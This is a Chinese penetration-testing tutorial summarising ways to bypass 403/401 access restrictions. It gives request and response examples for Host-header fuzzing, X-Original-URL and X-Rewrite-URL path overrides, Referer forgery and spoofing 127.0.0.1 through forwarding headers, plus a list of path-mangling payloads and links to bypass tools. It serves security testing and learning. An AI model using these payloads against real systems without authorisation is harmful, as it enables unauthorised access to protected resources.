
渗透中403/401页面绕过的思路总结
文章目录
0x01 前言
做渗透时经常会碰到扫到的资产403的情况,特别是资产微乎其微的情况下,面试有时也会问到,这里做个总结!
0x02 利用姿势
1.端口利用
扫描主机端口,找其它开放web服务的端口,访问其端口,挑软柿子。
2.修改HOST
Host在请求头中的作用:在一般情况下,几个网站可能会部署在同一个服务器上,或者几个web系统共享一个服务器,通过host头来指定应该由哪个网站或者web系统来处理用户的请求。而很多WEB应用通过获取HTTP HOST头来获得当前请求访问的位置,但是很多开发人员并未意识到HTTP HOST头由用户控制,从安全角度来讲,任何用户输入都是认为不安全的。
修改客户端请求头中的Host可以通过修改Host值修改为子域名或者ip来绕过来进行绕过二级域名;首先对该目标域名进行子域名收集,整理好子域名资产(host字段同样支持IP地址)。先Fuzz测试跑一遍收集到的子域名,这里使用的是Burp的Intruder功能。若看到一个服务端返回200的状态码,即表面成功找到一个在HOST白名单中的子域名。我们利用firefox插件来修改HOST值,成功绕过访问限制。
3.覆盖请求URL
尝试使用X-Original-URL和X-Rewrite-URL标头绕过Web服务器的限制。通过支持X-Original-URL和X-Rewrite-URL标头,用户可以使用这俩请求标头覆盖请求URL中的路径,尝试绕过对更高级别的缓存和Web服务器的限制
Request
GET /auth/login HTTP/1.1
Response
HTTP/1.1 403 Forbidden
Reqeust
GET / HTTP/1.1
X-Original-URL: /auth/login
Response
HTTP/1.1 200 OK
或者:
Reqeust
GET / HTTP/1.1
X-Rewrite-URL: /auth/login
Response
HTTP/1.1 200 OK
4.Referer标头绕过
尝试使用Referer标头绕过Web服务器的限制。
介绍:Referer请求头包含了当前请求页面的来源页面的地址,即表示当前页面是通过此来源页面里的链接进入的。服务端一般使用Referer请求头识别访问来源。
Request
GET /auth/login HTTP/1.1
Host: xxx
Response
HTTP/1.1 403 Forbidden
Reqeust
GET / HTTP/1.1
Host: xxx
ReFerer:https://xxx/auth/login
Response
HTTP/1.1 200 OK
或者
Reqeust
GET /auth/login HTTP/1.1
Host: xxx
ReFerer:https://xxx/auth/login
Response
HTTP/1.1 200 OK
5.代理IP
一般开发者会通过Nginx代理识别访问端IP限制对接口的访问,尝试使用X-Forwarded-For、X-Forwared-Host等标头绕过Web服务器的限制。
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwared-Host: 127.0.0.1
X-Host: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
如:
Request
GET /auth/login HTTP/1.1
Response
HTTP/1.1 401 Unauthorized
Reqeust
GET /auth/login HTTP/1.1
X-Custom-IP-Authorization: 127.0.0.1
Response
HTTP/1.1 200 OK

6.扩展名绕过
基于扩展名,用于绕过403受限制的目录。
site.com/admin => 403
site.com/admin/ => 200
site.com/admin// => 200
site.com//admin// => 200
site.com/admin/* => 200
site.com/admin/*/ => 200
site.com/admin/. => 200
site.com/admin/./ => 200
site.com/./admin/./ => 200
site.com/admin/./. => 200
site.com/admin/./. => 200
site.com/admin? => 200
site.com/admin?? => 200
site.com/admin??? => 200
site.com/admin…;/ => 200
site.com/admin/…;/ => 200
site.com/%2f/admin => 200
site.com/%2e/admin => 200
site.com/admin%20/ => 200
site.com/admin%09/ => 200
site.com/%20admin%20/ => 200
7.扫描的时候
遇到403了,上目录扫描工具,扫目录,扫文件(记住,扫描的时候要打开探测403,因为有些网站的目录没有权限访问会显示403,但是在这个目录下面的文件,我们或许能扫描到并访问 )

8.最后补充再一些401和403 bypass的tips



Github上一些bypass 403的脚本
https://github.com/sting8k/BurpSuite_403Bypasser
https://github.com/yunemse48/403bypasser
https://github.com/devploit/dontgo403
https://github.com/daffainfo/bypass-403
以及403bypass的wiki
https://kathan19.gitbook.io/howtohunt/status-code-bypass/403bypass
版权归原作者 炫彩@之星 所有, 如有侵权,请联系我们删除。